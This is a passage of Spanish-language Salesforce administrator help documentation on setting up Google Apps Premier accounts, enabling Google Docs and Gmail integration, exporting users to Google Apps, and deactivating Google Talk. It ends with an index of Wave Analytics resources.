

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para crear una nueva cuenta de Google Apps Premier Edition en Salesforce:

**•** "Personalizar aplicación" O

> Contacto administrativo de Google Apps

Para actualizar Google Apps Standard Edition a Google Apps Premier Edition en Salesforce:

**•** "Personalizar aplicación" O BIEN

> Contacto administrativo de Google Apps



#### **3.** Haga clic en **Crear nueva cuenta de Premier**.

- **4.** Para activar Salesforce y Google Apps, desde Configuración, ingrese *Configuración de Google Apps* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Google Apps**.
- **5.** Seleccione un usuario para el campo Contacto administrativo de Google Apps. Es la persona de contacto de los usuarios de Google Apps en su organización; específicamente, si un usuario no puede acceder a un servicio de Google Apps, se le indicará que haga contacto con el Contacto administrativo de Google Apps. No es necesario que el Contacto administrativo de Google Apps sea la misma persona registrada como administrador de Google Apps de su organización con Google. Sin embargo, sólo el administrador de Google Apps puede crear nuevos usuarios de Google Apps en su dominio.
- **6.** Compruebe que el campo Dominio de Google Apps contiene el nombre de dominio que ha registrado en Google.
- **7.** Active los servicios de Google Apps en Salesforce. Para obtener más información, consulte [Activación de los servicios de Google](#page-3398-0) [Apps](#page-3398-0).
- **8.** Cree usuarios para la cuenta de su organización de Google Apps. Para obtener más información, consulte [Creación de cuentas de](#page-3404-0) [Google Apps.](#page-3404-0)
	- Nota: El número de cuentas de Google Apps Premier Edition que puede crear está limitado al número de licencias que ha adquirido su organización con la función de Salesforce y Google Apps Supported.

## Actualización a una cuenta de Google Apps Premier Edition

Rellene los siguientes pasos para actualizar la cuenta existente de su organización de Google Apps Standard Edition a una cuenta de Google Apps Premier Edition.

- **1.** En Configuración, ingrese *Configuración de Premier* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Premier**.
- **2.** Rellene los campos de la columna B:





#### **3.** Haga clic en **Actualizar cuenta existente a Premier**.

- **4.** Para activar Salesforce y Google Apps, desde Configuración, ingrese *Configuración de Google Apps* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Google Apps**.
- **5.** Modifique el campo Contacto administrativo de Google Apps según sea necesario. Es la persona de contacto de los usuarios de Google Apps en su organización; específicamente, si un usuario no puede acceder a un servicio de Google Apps, se le indicará que haga contacto con el Contacto administrativo de Google Apps. No es necesario que el Contacto administrativo de Google Apps sea la misma persona registrada como administrador de Google Apps de su organización con Google. Sin embargo, sólo el administrador de Google Apps puede crear nuevos usuarios de Google Apps en su dominio.
- **6.** Compruebe que el campo Dominio de Google Apps contiene el nombre de dominio que ha registrado en Google.
- **7.** Active los servicios necesarios de Google Apps en Salesforce. Para obtener más información, consulte [Activación de los servicios de](#page-3398-0) [Google Apps.](#page-3398-0)
- **8.** Cree los usuarios que necesite para la cuenta de su organización de Google Apps. Para obtener más información, consulte [Creación](#page-3404-0) [de cuentas de Google Apps.](#page-3404-0)
	- Nota: El número de cuentas de Google Apps Premier Edition que puede crear está limitado al número de licencias que ha adquirido su organización con la función de Salesforce y Google Apps Supported.

### CONSULTE TAMBIÉN

[Información general sobre Salesforce y Google Apps](#page-3397-0)

# <span id="page-3402-0"></span>Configuración de Google Apps en Salesforce

Desde Configuración, ingrese *Configuración de Google Apps* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Google Apps** para modificar sus parámetros de dominio de Google Apps, activar o desactivar servicios de Google Apps en Salesforce, o instalar o desinstalar paquetes de AppExchange de Force.com relacionados con Google.

Importante: No puede utilizar Salesforce y Google Apps hasta que no se cree una cuenta de Google Apps para su organización y no se ajuste la configuración del dominio de Google Apps en Salesforce. Para obtener instrucciones sobre la creación de una cuenta y el ajuste de su configuración del dominio, consulte [Información general sobre Salesforce y Google Apps](#page-3397-0) en la página 3392.

# Modificación de la configuración del dominio de Google Apps

La configuración del dominio está compuesto por dos valores: el usuario seleccionado para administrar la cuenta de Google Apps de su organización y el dominio de su organización registrado en Google. Ambos campos son obligatorios para activar Google Apps en Salesforce. Para modificar su configuración del dominio:

- **1.** En la sección Configure el dominio de Google Apps, haga clic en **Modificar**.
- **2.** También puede seleccionar un nuevo usuario para el campo Contacto administrativo de Google Apps. Es la persona de contacto de los usuarios de Google Apps en su organización; específicamente, si un usuario no puede acceder a un servicio de Google Apps, se le indicará que haga contacto con el Contacto administrativo de Google Apps. No es necesario

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para modificar la configuración del dominio de Google Apps y activar o desactivar servicios:

**•** "Personalizar aplicación"

Para instalar o desinstalar paquetes de AppExchange:

**•** "Descargar paquetes de AppExchange"

que el Contacto administrativo de Google Apps sea la misma persona registrada como administrador de Google Apps de su organización con Google. Sin embargo, sólo el administrador de Google Apps puede crear nuevos usuarios de Google Apps en su dominio.

**3.** Opcionalmente, modifique el Dominio de Google Apps registrado en Google para la cuenta de Google Apps de su organización. Su Dominio de Google Apps suele ser el dominio de su compañía; por ejemplo, acme.com.

# Modificación de los servicios de Google Apps

Esta sección enumera los servicios de Google Apps integrados en Salesforce y también proporciona vínculos a varias aplicaciones de AppExchange de Force.comrelacionadas con Google que pueden instalarse fácilmente desde AppExchange.

Para activar o desactivar un servicio integrado, haga clic en **Modificar** junto al nombre del servicio. Estos servicios incluyen:

- **•** [Adición de documentos de Google Docs a Salesforce](#page-3405-0)
- **•** [Gmail a Salesforce](#page-3406-0)
- **•** [Botones y vínculos de Gmail](#page-3406-1)
- **•** [Componentes de la barra lateral de Google Talk](#page-3407-0)

Importante: Google Talk en Salesforce ya no está disponible. Para obtener formas alternativas de utilizar Google Talk, consulte [la ayuda online de Google Talk](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666) .

Para instalar o desinstalar una aplicación de AppExchange, haga clic en **Instalar** o **Desinstalar** junto al nombre correspondiente. Para ver todas las ofertas de AppExchange relacionadas con Google, visite<http://sites.force.com/appexchange>.

# Sugerencias de implementación

- **•** Para obtener información detallada acerca de Google Apps, consulte la ayuda online de [Google.](http://www.google.com/a/help/intl/en/admins/tour.html)
- **•** Google Apps en Salesforce está disponible para cuentas de negocio de Google, pero no para cuentas consumidores. Puede identificar una cuenta de consumidor por el dominio "gmail.com" en una dirección de email, por ejemplo; *minombre*@gmail.com es una cuenta de consumidor. El dominio de Google Apps que defina en Salesforce debe ser el dominio que registre con Google para su organización; por ejemplo, *micompañía*.com es una cuenta de compañía, en lugar de una cuenta de consumidor.
- **•** Después de crear una cuenta de Google Apps para su organización, cree cuentas de Google Apps para sus usuarios de Salesforce. Desde Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios** y luego haga clic en **Exportar a Google Apps**.
- **•** Notifique a los usuarios sus nombres de usuario y contraseñas de Google Apps.
- **•** Notifique a los usuarios de los cambios que verán en Salesforce cuando se activen los servicios de Google Apps.
- **•** Para ver todas las aplicaciones de Google disponibles en AppExchange de Force.com, visite<http://sites.force.com/appexchange>.
- **•** Por defecto, los usuarios de Google Apps del dominio de su organización pueden compartir documentos de Google Docs con cuentas de Google Apps fuera de su dominio. El tablero de control de su cuenta de Google Apps contiene los ajustes de colaboración que permiten restringir la colaboración de documentos en su dominio.
- **•** Si se desactiva el servicio Agregar documento de Google Docs a Salesforce, no se puede acceder a los documentos de Google Docs desde los registros de Salesforce, y los documentos de Google Docs en las papeleras de reciclaje de los usuarios eliminados de un registro se eliminarán de forma permanente de Salesforce. Si el servicio Agregar documento de Google Docs a Salesforce se vuelve a reactivar en un plazo de 30 días, los documentos de Google Docs asociados con los registros de Salesforce antes de la desactivación se restaurarán en su ubicación anterior. Si desactiva el servicio Agregar documento de Google Docs a Salesforce no afectará a documentos de Google Docs en las bibliotecas de Salesforce CRM Content; su desactivación no eliminará asociaciones de documentos de Google Docs en bibliotecas y no eliminará permanentemente documentos de Google Docs en las papeleras de reciclaje.
- **•** Los usuarios del portal de clientes y portal de socios con acceso a la ficha Contribuir en Salesforce CRM Content pueden crear nuevos documentos de Google Docs y asociar documentos de Google Docs existentes a las bibliotecas de Salesforce. Los usuarios del portal sin acceso a Salesforce CRM Content pueden asociar un documento de Google Docs existente a un registro, pero no podrán crear nuevos documentos de Google Docs a partir de un registro porque no tienen acceso a lista relacionada Google Docs, Notas y Archivos adjuntos del portal. Los usuarios del portal no podrán utilizar el botón del navegador **Agregar Google Doc a Salesforce**.
- **•** Los usuarios del Portal de cliente y portal de socios no pueden acceder a botones y vínculos de Gmail.
- **•** Si su organización ha adquirido la función Salesforce for Google Apps Supported, consulte [Información general sobre Salesforce for](#page-3399-0) [Google Apps Supported](#page-3399-0) en la página 3394.

# Mejores prácticas

- **•** Compruebe su integración de Google Apps utilizando un Sandbox o una organización con Developer Edition.
- **•** Gestione usuarios de Google Apps de la misma forma que usuarios de Salesforce. Por ejemplo, si desactiva un usuario de Salesforce, desactive también su cuenta de Google Apps en el tablero de control de la cuenta de Google Apps de su organización. Para obtener información acerca de cómo administrar la cuenta de Google Apps de su organización, consulte la ayuda online de [Google.](http://www.google.com/a/help/intl/en/admins/admin_features.html)
- **•** Para buscar un documento de Google Docs rápidamente en Salesforce, busque el documento mediante la función de búsqueda.

#### CONSULTE TAMBIÉN

[Información general sobre Salesforce y Google Apps](#page-3397-0)

# <span id="page-3404-0"></span>Creación de cuentas de Google Apps

Después de [crear una cuenta de Google Apps para su organización](#page-3397-1) y [activar Google Apps en](#page-3398-1) [Salesforce](#page-3398-1), puede crear cuentas de Google Apps para usuarios individuales. Para acceder a los servicios de Google Apps activados en Salesforce, cada usuario necesita una cuenta de Google Apps en el dominio de su organización registrado en Google. Una cuenta incluye un nombre de usuario y contraseña que permiten que el usuario inicie sesión en todos los servicios de Google Apps.



Nota: Si su organización ha adquirido Salesforce y Google Apps Supported, el número de cuentas de Google Apps Premier Edition que puede crear está limitado al número de licencias que ha adquirido su organización.

Para exportar una lista de usuarios a Google y crear cuentas de Google Apps para cada usuario:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** En la lista desplegable Ver, seleccione una lista de usuarios.
- **3.** Haga clic en **Exportar a Google Apps** para exportar todos los usuarios de la lista. Para exportar sólo a ciertos usuarios, seleccione los que desee en la columna Acción.
	- Nota: Si Google Apps no está activado para su organización, el botón **Exportar a Google Apps** no aparece. Para activar Google Apps en Salesforce, consulte [Información general](#page-3397-0) [sobre Salesforce y Google Apps](#page-3397-0) en la página 3392.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Exportar usuarios a Google:

**•** "Personalizar aplicación"

Crear cuentas de Google Apps:

- **•** Administrador de Google Apps
- **4.** En la página de exportación de usuarios a Google Apps, haga clic en el vínculo de archivo de exportación denominado Paso 1. El nombre del vínculo depende de la vista de lista que decida exportar; por ejemplo, si está visualizando la lista Todos los usuarios, el vínculo de la página de exportación de usuarios a Google Apps es **Archivo de exportación de todos los usuarios**.
- **5.** En la hoja de cálculo CSV que aparece cuando hace clic en el vínculo de exportación, proporcione una contraseña temporal para cada usuario. Puede modificar los campos Nombre de usuario, Apellidos y Nombre de cualquier usuario según sea necesario. Google crea nombres de cuenta agregando su dominio a los nombres de usuario de la hoja de cálculo; por ejemplo, si su dominio es acme.com y la hoja de cálculo contiene los nombres de usuario john.doe y jane.doe, los nombres de usuario de Google Apps son john.doe@acme.com y jane.doe@acme.com.
- **6.** Guarde la hoja de cálculo en su equipo.
- **7.** Haga clic en el vínculo **Herramienta de importación de usuarios a gran escala de Google Apps** para iniciar la página de actualización de cuenta a gran escala para la cuenta de Google Apps de su organización. Si se le pide, inicie sesión con su nombre de administrador de Google Apps. Sólo el usuario registrado en Google como administrador de cuenta de su organización puede crear cuentas de Google Apps adicionales en el dominio de su organización.
- **8.** Siga las instrucciones de Google para importar los datos en la hoja de cálculo. El administrador de Google Apps recibe un reporte de confirmación y el usuario de cada cuenta creada correctamente recibe un mensaje de email de notificación en su nueva cuenta de Gmail.
- **9.** Notifique a los usuarios sus nombres de usuario y contraseñas. Necesitarán esta información para utilizar cualquier servicio de Google Apps activado en Salesforce.

#### CONSULTE TAMBIÉN

[Información general sobre Salesforce y Google Apps](#page-3397-0)

# <span id="page-3405-0"></span>Activar documentos de Google Docs en Salesforce

Importante: Una vez haya activado un servicio de Google Apps en Salesforce, estará visible para todos los usuarios de su organización. Para utilizar estos servicios, sus usuarios deben tener cuentas de Google Apps en su dominio. Para obtener más información, consulte [Información general sobre Salesforce y Google Apps.](#page-3397-0)

Google Docs™ permite crear documentos, hojas de cálculo y presentaciones On-Demand, modificarlos en su navegador y trabajar en tiempo real con otros colaboradores.

Para activar el servicio Agregar documento de Google Docs a Salesforce:

- **1.** En Configuración, ingrese *Configuración de Google Apps* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Google Apps**.
- **2.** Haga clic en **Modificar** junto a la opción Agregar documento de Google Docs a Salesforce en la lista de activación de los servicios de Google Apps.
- **3.** Seleccione o cancele la selección de la casilla de verificación Activar.
- **4.** Si está activando el servicio Agregar documento de Google Docs a Salesforce, lea las condiciones de uso y seleccione la casilla de verificación indicando que está de acuerdo con las condiciones de uso.

#### **5.** Haga clic en **Guardar**.

Cuando active el servicio Agregar documento de Google Docs a Salesforce, los siguientes cambios permitirán a los usuarios crear, modificar o visualizar documentos de Google Docs y asociarlos con registros de Salesforce:

#### **•** La lista relacionada Notas y Archivos adjuntos de cuentas, activos, contactos, contratos, prospectos, oportunidades, productos y objetos personalizados cambiará su nombre a Google Docs, Notas y Archivos adjuntos.

- **•** La lista relacionada Archivos adjuntos de casos, soluciones y campañas cambia su nombre a Google Docs y Archivos adjuntos.
- **•** Si se activa Salesforce CRM Content, la ficha Bibliotecas contendrá una lista desplegable **Agregar documento de GoogleDocs**.

Los usuarios también pueden instalar el botón del navegador **Agregar documento de Google Docs a Salesforce**, que les permite asociar un documento de Google Docs a varios registros de Salesforce o a una biblioteca de Salesforce CRM Content, sin necesidad de iniciar sesión en Salesforce.

# Sugerencias de implementación

- **•** Para obtener información sobre Google Docs, consulte [la ayuda online de Google](http://www.google.com/a/help/intl/en/users/dands.html).
- **•** De manera predeterminada, los usuarios de Google Docs de su dominio pueden compartir documentos de Google Docs con cuentas de Google Apps fuera de su dominio. El tablero de control de su cuenta de Google Apps contiene la configuración de intercambio que le permite restringir el intercambio de documentos a usuarios del dominio de su organización.
- **•** Los usuarios del portal de clientes y portal de socios con acceso a la ficha Contribuir en Salesforce CRM Content pueden crear nuevos documentos de Google Docs y asociar documentos de Google Docs existentes a las bibliotecas de Salesforce. Los usuarios del portal sin acceso a Salesforce CRM Content pueden asociar un documento de Google Docs existente a un registro, pero no podrán crear nuevos documentos de Google Docs a partir de un registro porque no tienen acceso a lista relacionada Google Docs, Notas y Archivos adjuntos del portal. Los usuarios del portal no podrán utilizar el botón del navegador **Agregar Google Doc a Salesforce**.
- **•** Si se desactiva el servicio Agregar documento de Google Docs a Salesforce, no se puede acceder a los documentos de Google Docs desde los registros de Salesforce, y los documentos de Google Docs en las papeleras de reciclaje de los usuarios eliminados de un registro se eliminarán de forma permanente de Salesforce. Si el servicio Agregar documento de Google Docs a Salesforce se vuelve a reactivar en un plazo de 30 días, los documentos de Google Docs asociados con los registros de Salesforce antes de la desactivación

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Activación del servicio Agregar documento de Google Docs a Salesforce:

se restaurarán en su ubicación anterior. Si desactiva el servicio Agregar documento de Google Docs a Salesforce no afectará a documentos de Google Docs en las bibliotecas de Salesforce CRM Content; su desactivación no eliminará asociaciones de documentos de Google Docs en bibliotecas y no eliminará permanentemente documentos de Google Docs en las papeleras de reciclaje.

- **•** El servicio de Agregar documento de Google Docs a Salesforce no se puede desactivar para su organización si se hace referencia a los documentos de Google Docs en una secuencia de comandos de Apex.
- **•** Los documentos de Google Docs cuentan en el almacenamiento general. Por cada documento de Google Docs asociado a un registro o biblioteca de Salesforce se utilizan 2 KB de almacenamiento.

#### CONSULTE TAMBIÉN

<span id="page-3406-2"></span>[Información general sobre Salesforce y Google Apps](#page-3397-0)

# Uso de Gmail en Salesforce

Importante: Una vez haya activado un servicio de Google Apps en Salesforce, estará visible para todos los usuarios de su organización. Para utilizar estos servicios, sus usuarios deben tener cuentas de Google Apps en su dominio. Para obtener más información, consulte [Información general sobre Salesforce y Google Apps.](#page-3397-0)

Gmail™ (también denominada Google Mail) es un servicio de email gratuito con base Web de Google que funciona en todos los navegadores estándar y puede utilizarse con el dominio de su compañía. Puede integrar Gmail con Salesforce de dos formas:

- <span id="page-3406-0"></span>**•** [Gmail a Salesforce](#page-3406-0)
- **•** [Botones y vínculos de Gmail](#page-3406-1)

# Gmail a Salesforce

Gmail a Salesforce le permite registrar automáticamente emails y pláticas que envíe desde su cuenta de Gmail como actividades sobre prospectos, contactos, oportunidades y otros registros compatibles con el historial de actividades de Salesforce.

<span id="page-3406-1"></span>Gmail a Salesforce se basa en la función Email en Salesforce. Para activar Gmail en Salesforce para su organización, desde Configuración, ingrese *Email en Salesforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Email en Salesforce**. Para configurar su Gmail personal en Salesforce, desde su configuración personal, ingrese *Mi correo electrónico en Salesforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi email en Salesforce**.

# Botones y vínculos de Gmail

Los botones y vínculos personalizados de Gmail agregan vínculos de **Gmail** junto a los campos de email junto a todos los registros y agregan los botones **Redactar en Gmail** en las listas relacionadas Historial de actividades de prospectos y contactos. Si hace clic en un vínculo de Gmail o en el botón **Redactar en Gmail**, Salesforce iniciará sesión automáticamente en su cuenta de Gmail y rellenará el campo **Para**. Si Gmail a Salesforce está activado, Salesforce también rellenará el campo **Cco** con su dirección Email en Salesforce.

Para activar botones y vínculos de Gmail:

- **1.** En Configuración, ingrese *Google Apps* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Google Apps**.
- **2.** En la lista de activación de los servicios de Google Apps, haga clic en **Modificar** junto a los botones y vínculos de Gmail.
- **3.** Seleccione la casilla de verificación Activo para activar botones y vínculos de Gmail para su organización.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Activación de Gmail en Salesforce:

- **4.** Seleccione la casilla de verificación Vínculos de Gmail para agregar vínculos de **Gmail** junto a todos los campos de email (excepto los campos de email en páginas bajo Configuración).
- **5.** Seleccione la casilla de verificación Botones de Gmail para agregar botones de **Redactar en Gmail** en listas relacionadas Historial de actividades de prospectos y contactos.
- **6.** Lea las condiciones de uso y seleccione la casilla de verificación que indica que las ha leído y está de acuerdo con las mismas.
- **7.** Haga clic en **Guardar**.

# Notas de implementación

**•** Si su organización activa botones y vínculos de Gmail pero no activa Gmail a Salesforce, puede utilizar los vínculos de Gmail en registros de contactos y prospectos; sin embargo, Salesforce no registra los emails que envía desde su cuenta de Gmail o rellena automáticamente el campo **Cco** en la pantalla **Redactar correo** con una dirección de Email en Salesforce.

#### CONSULTE TAMBIÉN

[Información general sobre Salesforce y Google Apps](#page-3397-0) <http://support.google.com/mail/?hl=en> [Personalizar su experiencia de Salesforce](#page-46-0)

# <span id="page-3407-0"></span>Uso de Google Talk en Salesforce

Importante: Google Talk en Salesforce ya no está disponible. Para obtener formas alternativas de utilizar Google Talk, consulte [la ayuda online de Google Talk](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666) .

# Desactivación de Google Talk

Para desactivar Google Talk en Salesforce:

- **1.** En Configuración, ingrese *Google Apps* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Google Apps**.
- **2.** Haga clic en **Modificar** junto a la opción de la barra lateral de Google Talk en la lista de activación de los servicios de Google Apps.
- **3.** Cancele la casilla de verificación Activar.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Información general sobre Salesforce y Google Apps](#page-3397-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Activación o desactivación de Google Talk:

# **Analytics**

# Wave Analytics

Salesforce Wave Analytics es una plataforma basada en la nube para conectar datos procedentes de múltiples fuentes, crear vistas interactivas de esos datos, así como para compartir dichas vistas en tableros. Es una forma mejor de distribuir perspectivas a usuarios de de negocio de modo que puedan comprender y realizar acciones sobre la información cambiante.



- **•** [Aprender Wave Analytics con Trailhead](#page-3409-0)
- **•** [Glosario de Wave Analytics](#page-3409-1)
- **•** [Límites de Wave Analytics](#page-3631-0)
- **•** [Limitaciones de Wave Analytics](#page-3633-0)

# Configurar Wave Analytics

- **•** [Configuración de la plataforma Wave](#page-3411-0) en la página 3406 | [PDF](https://resources.docs.salesforce.com/200/latest/es-mx/sfdc/pdf/bi_admin_guide_setup.pdf)
- **•** [PDF de la Guía de implementación de seguridad de Wave Analytics](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

# Integrar sus datos de Salesforce y datos externos

- **•** [Integración de datos](#page-3430-0) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_data_integration_guide.pdf)
- **•** [Guía de la API de datos externos](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf)
- **•** [Referencia de formato de datos externos](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data_format.pdf)

# Explorar y compartir datos

- **•** [Elementos clave de un tablero de Wave](#page-3573-0)
- **•** [Explorar y visualizar sus datos](#page-3553-0)
- **•** [Fundamentar las decisiones con un tablero de Wave Analytics](#page-3574-0)
- **•** [Incorporar Wave Analytics en su compañía](#page-3595-0)

# Aplicaciones de Wave Analytics

- **•** [Trabajar con aplicaciones de Wave Analytics](#page-3604-0)
- **•** [La aplicación Sales Wave Analytics](#page-3611-0)
- **•** [La aplicación Admin Analytics](#page-3608-0)

# Personalizar Wave Analytics

- **•** [Guía de JSON de tableros](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_json.meta/bi_dev_guide_json) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)
- **•** [Referencia SAQL](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_saql.meta/bi_dev_guide_saql) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf)
- **•** [Referencia de metadatos ampliados \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_xmd.pdf)

# Wave Analytics Mobile

**•** [Ayuda de Salesforce Analytics for iOS](http://mobile-analytics.docs.salesforce.com/es-mx/)

# API de REST de Wave

<span id="page-3409-0"></span>**•** [Guía del desarrollador de API de REST de Wave \(Piloto\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_rest.meta/bi_dev_guide_rest) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_rest.pdf)

# Aprender Wave Analytics con Trailhead

Trailhead es la forma divertida y gratuita de aprender Salesforce. Ahora puede familiarizarse con Wave Analytics a través de Trailhead, empleando una organización especial de Developer Edition con capacidad Wave.

